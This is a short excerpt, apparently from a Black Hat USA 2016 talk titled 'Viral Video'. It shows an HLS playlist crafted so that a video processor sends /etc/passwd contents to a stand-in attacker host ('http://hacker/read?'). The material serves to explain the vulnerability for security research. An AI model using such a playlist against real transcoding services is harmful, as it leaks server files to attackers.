 “Viral Video”, BH USA 2016
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
http://hacker/read?root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
Segments concatenated:
 